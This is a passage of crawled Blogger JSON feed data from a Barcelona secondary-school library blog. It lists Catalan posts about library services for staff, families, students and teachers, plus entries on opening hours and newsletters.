Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1327593762289230151"},"published":{"$t":"2020-02-06T12:47:00.001+01:00"},"updated":{"$t":"2020-02-07T09:55:12.778+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SERVEIS"}],"title":{"type":"text","$t":"Serveis per al PND"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both;\"\u003E\nQuins serveis oferim al Personal No Docent?\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif6hNGW-JCzVCicmz0nWrElmewbIJ7yC1SYVNPvrbhHNKJSXbU8GZYbk4ymGwMbAMUSBQNosc6vi7NzOYba4X0-9A5N3bHrwTd5smfrEA0ZT9cwdJkjBES2-K9xPAw8Wl9XDeREHbe8tr1\/s1600\/woman-wearing-earpiece-using-white-laptop-computer-210647.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif6hNGW-JCzVCicmz0nWrElmewbIJ7yC1SYVNPvrbhHNKJSXbU8GZYbk4ymGwMbAMUSBQNosc6vi7NzOYba4X0-9A5N3bHrwTd5smfrEA0ZT9cwdJkjBES2-K9xPAw8Wl9XDeREHbe8tr1\/s1600\/woman-wearing-earpiece-using-white-laptop-computer-210647.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCom a centre de recursos la biblioteca ofereix diferents serveis a tots els treballadors del centre. També al PND. Tenim com objectiu dona suport a tota comunitat educativa perquè assoleixi els seus objectius vitals i professionals. Per a aquest tipus d'usuaris de la biblioteca oferim els següents serveis:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87UIBY9kNA45k6K-huc0XoHTY1KfHPD2F_AQ714ABN4oVWK7LQkDgcyFXybAQDcVLL8EyMIAnT1DD_J9htZKSPQL21okA4Pb8KpikEjqVzZOAoDa4qy9nPdjj4dMtX28muK89K2ncxIJh\/s1600\/Servei+al+PND+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87UIBY9kNA45k6K-huc0XoHTY1KfHPD2F_AQ714ABN4oVWK7LQkDgcyFXybAQDcVLL8EyMIAnT1DD_J9htZKSPQL21okA4Pb8KpikEjqVzZOAoDa4qy9nPdjj4dMtX28muK89K2ncxIJh\/s1600\/Servei+al+PND+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/sdk.canva.com\/v1\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1327593762289230151\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/serveis-per-al-pnd.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1327593762289230151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1327593762289230151"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/serveis-per-al-pnd.html","title":"Serveis per al PND"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif6hNGW-JCzVCicmz0nWrElmewbIJ7yC1SYVNPvrbhHNKJSXbU8GZYbk4ymGwMbAMUSBQNosc6vi7NzOYba4X0-9A5N3bHrwTd5smfrEA0ZT9cwdJkjBES2-K9xPAw8Wl9XDeREHbe8tr1\/s72-c\/woman-wearing-earpiece-using-white-laptop-computer-210647.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2905945570532670182"},"published":{"$t":"2020-02-06T11:57:00.005+01:00"},"updated":{"$t":"2020-02-07T10:00:33.783+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SERVEIS"}],"title":{"type":"text","$t":"Serveis per a les famílies"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both;\"\u003E\nQuins serveis oferim a les famílies?\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQODOX9ewvvFAC3tx7Fc3Brwedmo0HKbHYuzhCUC8H46ewUoMPkhL-WwkRMgYfEVD_eBck4ZmKjN31MpzQGwLPNKY0LvVc_QuLGGDks0QOvFNwgcFtY1Dnolll65THOTaX4-LWpy2Ph7bb\/s1600\/hands-2847508_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQODOX9ewvvFAC3tx7Fc3Brwedmo0HKbHYuzhCUC8H46ewUoMPkhL-WwkRMgYfEVD_eBck4ZmKjN31MpzQGwLPNKY0LvVc_QuLGGDks0QOvFNwgcFtY1Dnolll65THOTaX4-LWpy2Ph7bb\/s1600\/hands-2847508_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCom a centre de recursos la biblioteca ofereix diferents serveis les famílies amb l'objectiu de donar\u0026nbsp; suport i acompanyar en la seva tasca com a educadors i progenitors. Podeu consultar a la següent infografia els serveis que us oferim.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCNC5uuLGde3MBvpLydGabJ21EbiZMcnnJNH_Sze-7Y1e7BaAEzT2LeB0NH_pLzc2eJlJQ0AZAglRISE5NtY7Nn3K2HxpJ15IbtWO5I36OJV0YoYVJlVvKeMssnGaLKXEk_0Q7PXuQEYAz\/s1600\/Servei+fam%25C3%25ADlies.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCNC5uuLGde3MBvpLydGabJ21EbiZMcnnJNH_Sze-7Y1e7BaAEzT2LeB0NH_pLzc2eJlJQ0AZAglRISE5NtY7Nn3K2HxpJ15IbtWO5I36OJV0YoYVJlVvKeMssnGaLKXEk_0Q7PXuQEYAz\/s1600\/Servei+fam%25C3%25ADlies.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2905945570532670182\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/serveis-les-families_6.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2905945570532670182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2905945570532670182"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/serveis-les-families_6.html","title":"Serveis per a les famílies"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQODOX9ewvvFAC3tx7Fc3Brwedmo0HKbHYuzhCUC8H46ewUoMPkhL-WwkRMgYfEVD_eBck4ZmKjN31MpzQGwLPNKY0LvVc_QuLGGDks0QOvFNwgcFtY1Dnolll65THOTaX4-LWpy2Ph7bb\/s72-c\/hands-2847508_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7309141115817150662"},"published":{"$t":"2019-10-27T13:16:00.000+01:00"},"updated":{"$t":"2020-02-07T10:01:07.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SERVEIS"}],"title":{"type":"text","$t":"Serveis per a l'alumnat"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both;\"\u003E\nQuins serveis oferim al professorat?\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvMACW7widfzOWVVCqI_btAIZqtV8__cu9HnrXlQPCtplWzCAcKhVVKSxJWxxHVHSCSpJN79chNQVvI-uIb89AcdkFOCeC3EcpMkEtyL_BXjIj4z2VLeFqMvx-HtivZwTw758GZ3sFUSdQ\/s1600\/biblioteca+estudiantes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvMACW7widfzOWVVCqI_btAIZqtV8__cu9HnrXlQPCtplWzCAcKhVVKSxJWxxHVHSCSpJN79chNQVvI-uIb89AcdkFOCeC3EcpMkEtyL_BXjIj4z2VLeFqMvx-HtivZwTw758GZ3sFUSdQ\/s1600\/biblioteca+estudiantes.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCom a centre de recursos la biblioteca ofereix diferents serveis l'alumnat amb l'objectiu facilitar i donar suport als seus objectius escolars i vitals. Podeu veure'ls resumits a la següent infografia.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpnWvvZ_LaEh8Vfa3cJFG8l_6gIcD2KY7srl_kUZIQvpDsng6E2xQ4BcOkmfKuz8BFkMmC9SR7zFsQHG5D1UAi9bjdhV7WnTN5iQR04F6SvRWLZ9n1s4Fifk87jGSxQQBQxgjTCjohLNsv\/s1600\/Servei+als+alumnes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpnWvvZ_LaEh8Vfa3cJFG8l_6gIcD2KY7srl_kUZIQvpDsng6E2xQ4BcOkmfKuz8BFkMmC9SR7zFsQHG5D1UAi9bjdhV7WnTN5iQR04F6SvRWLZ9n1s4Fifk87jGSxQQBQxgjTCjohLNsv\/s1600\/Servei+als+alumnes.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/sdk.canva.com\/v1\/embed.js\"\u003E\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7309141115817150662\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2019\/10\/que-fem-per-lalumnat.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7309141115817150662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7309141115817150662"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2019\/10\/que-fem-per-lalumnat.html","title":"Serveis per a l'alumnat"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvMACW7widfzOWVVCqI_btAIZqtV8__cu9HnrXlQPCtplWzCAcKhVVKSxJWxxHVHSCSpJN79chNQVvI-uIb89AcdkFOCeC3EcpMkEtyL_BXjIj4z2VLeFqMvx-HtivZwTw758GZ3sFUSdQ\/s72-c\/biblioteca+estudiantes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1809066928504533929"},"published":{"$t":"2019-10-12T22:11:00.003+02:00"},"updated":{"$t":"2022-04-12T09:52:26.761+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SERVEIS"}],"title":{"type":"text","$t":"Serveis per al professorat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"clear: both; text-align: left;\"\u003E\nQuins serveis oferim al professorat?\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij1UtPgz1-k2GNzTlEHGktiCzWRdPk-xxXlvegHeIWy7mC3hWzruR4RdtfTFYgmLpXOuZl9snXEJiezhtggasS81gnSISb6Ka038FQVx_cS_bfISiaeJVK7dAFbWZvLy4ieiFixTEJUIFl\/s1600\/teacher-3765909_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1069\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij1UtPgz1-k2GNzTlEHGktiCzWRdPk-xxXlvegHeIWy7mC3hWzruR4RdtfTFYgmLpXOuZl9snXEJiezhtggasS81gnSISb6Ka038FQVx_cS_bfISiaeJVK7dAFbWZvLy4ieiFixTEJUIFl\/s1600\/teacher-3765909_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCom a centre de recursos la biblioteca ofereix diferents serveis al professorat. Podeu veure'ls resumits a la següent infografia.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnUdpNyb9DxMeJ5iiW9fZ7HrIygBCVTXJkrFx3z490aeQsWJsfPoDzFq1nKEaCrFhIkgU6s-_vsPkUnKcP3B9S1cHQbxzvo5RNvZktiLSyZ5Th-qKdfGWKq119bn61HqxO_PO-kd1Sz5M28HsIZQsllHzkYNo_1AD78o-61xQGniBf42si9aMMy2G\/s2000\/Servei%20professorat.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnUdpNyb9DxMeJ5iiW9fZ7HrIygBCVTXJkrFx3z490aeQsWJsfPoDzFq1nKEaCrFhIkgU6s-_vsPkUnKcP3B9S1cHQbxzvo5RNvZktiLSyZ5Th-qKdfGWKq119bn61HqxO_PO-kd1Sz5M28HsIZQsllHzkYNo_1AD78o-61xQGniBf42si9aMMy2G\/s16000\/Servei%20professorat.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/sdk.canva.com\/v1\/embed.js\"\u003E\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1809066928504533929\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2019\/10\/que-fem-pel-professorat.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1809066928504533929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1809066928504533929"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2019\/10\/que-fem-pel-professorat.html","title":"Serveis per al professorat"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij1UtPgz1-k2GNzTlEHGktiCzWRdPk-xxXlvegHeIWy7mC3hWzruR4RdtfTFYgmLpXOuZl9snXEJiezhtggasS81gnSISb6Ka038FQVx_cS_bfISiaeJVK7dAFbWZvLy4ieiFixTEJUIFl\/s72-c\/teacher-3765909_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblioitepa.blogspot.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 48749
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249"},"updated":{"$t":"2025-12-18T14:02:07.710+01:00"},"category":[{"term":"Arxiu"},{"term":"Activitats"},{"term":"Club de Lectura"},{"term":"Horari"},{"term":"SERVEIS"},{"term":"1rESO 2015"},{"term":"Newsletter"},{"term":"Novetats"},{"term":"2nESO"},{"term":"4tESO i Batxillerat"},{"term":"COVID"},{"term":"Efemèrides"},{"term":"Exposicions"},{"term":"1rESO2017"},{"term":"3rESO"},{"term":"Actes"},{"term":"BCNegra"},{"term":"Continguts"},{"term":"Memòria"},{"term":"Notícies"},{"term":"Planificació"},{"term":"Propostes d'estiu"},{"term":"Recerca"},{"term":"escriptors"}],"title":{"type":"text","$t":"Biblioteca Institut Teresa Pàmies"},"subtitle":{"type":"html","$t":"Biblioteca Escolar de l'Institut Téresa Pàmies de Barcelona. \n\nLa nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"130"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5727884177962022134"},"published":{"$t":"2025-10-17T10:09:00.004+02:00"},"updated":{"$t":"2025-10-17T10:09:26.414+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Horari"}],"title":{"type":"text","$t":"Horari del curs 25\/26"},"summary":{"type":"text","$t":"\u0026nbsp;Us informem de l'horari d'atenció al públic de la biblioteca durant el curs 25\/26.Aquest curs tornem a repetir l'obertura de la biblioteca cada dia a l'hora del pati, gràcies al professorat que obre la biblioteca cada dia a l'hora del pati.A més el divendres tenim servei de bibliopati, gràcies a la Clara, que traurà el carretó de la biblioteca amb alguns títols seleccionats.\u0026nbsp;El Carlos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5727884177962022134\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/10\/horari-del-curs-2526.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5727884177962022134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5727884177962022134"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/10\/horari-del-curs-2526.html","title":"Horari del curs 25\/26"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs\/s72-c\/Horari%202526.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7941549741721112995"},"published":{"$t":"2025-04-10T12:44:00.001+02:00"},"updated":{"$t":"2025-04-10T12:44:01.985+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Newsletter"}],"title":{"type":"text","$t":"Newsletter | Febrer 2025"},"summary":{"type":"text","$t":"\u0026nbsp;A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7941549741721112995\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/04\/newsletter-febrer-2025.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7941549741721112995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7941549741721112995"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/04\/newsletter-febrer-2025.html","title":"Newsletter | Febrer 2025"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6026959920113334804"},"published":{"$t":"2025-03-13T09:54:00.004+01:00"},"updated":{"$t":"2025-04-10T12:38:28.007+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Newsletter"}],"title":{"type":"text","$t":"Newsletter | Gener 2025"},"summary":{"type":"text","$t":"A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6026959920113334804\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/03\/newsletter-gesembre-2025.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6026959920113334804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6026959920113334804"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/03\/newsletter-gesembre-2025.html","title":"Newsletter | Gener 2025"}],"author":[{"name":{"$t":"Carlos 